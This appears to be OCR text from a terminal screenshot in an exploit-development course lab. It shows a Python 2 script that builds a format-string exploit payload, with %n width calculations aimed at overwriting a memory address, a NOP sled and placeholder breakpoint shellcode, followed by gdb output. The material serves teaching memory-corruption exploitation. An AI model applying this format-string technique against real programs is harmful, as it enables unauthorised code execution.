 sambowne — debian@debian10: ~/127/ch4 — ssh debian@192.168.1.7 — 131×27
#!/usr/bin/python
w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'
# 0xffffd0ac
b1 = 0xac
b2 = 0xd0
b3 = 0xff
b4 = 0xff
n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30
form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'
nopsled = '\x90' * 100
shellcode = '\xcc' * 250
print w1 + w2 + w3 + w4 + form + nopsled + shellcode
debian@debian10:~/127/ch4$ ss -pa
[Detaching after fork from child process 130056]
[Inferior 1 (process 112003) exited normally]
(gdb)